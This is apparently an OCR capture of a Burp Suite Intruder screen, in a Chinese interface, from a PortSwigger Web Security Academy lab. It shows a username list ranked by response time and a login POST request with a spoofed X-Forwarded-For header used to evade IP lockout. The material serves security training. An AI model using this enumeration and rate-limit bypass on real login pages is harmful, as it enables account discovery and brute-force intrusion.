 攻击 保存 21. Intruder attack of https://0a4e00af049f62998167395100c40037.web-security-academy.net
21. Intruder attack of https://0a4e00af049f62998167395100c40037.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到... 错误 超时 长度
50 50 akamai 200 1187 3336
63 63 analyzer 200 650 3336
66 66 antivirus 200 650 3336
61 61 an 200 649 3336
62 62 anaheim 200 649 3336
64 64 announce 200 649 3336
65 65 announcements 200 649 3336
53 53 alaska 200 535 3336
52 52 alabama 200 534 3336
payload
资源池
设置
请求 响应
美化 Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a4e00af049f62998167395100c40037.web-security-academy.net
3 X-Forwarded-For: 127.50.0.127
4 Cookie: session=ZeGQ8iBnuKwqHGF2j0dh2oEHDd4xlanX
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a4e00af049f62998167395100c40037.web-security-academy.net/login
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 187
12 Origin: https://0a4e00af049f62998167395100c40037.web-security-academy.net
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
Search 0高亮
已完成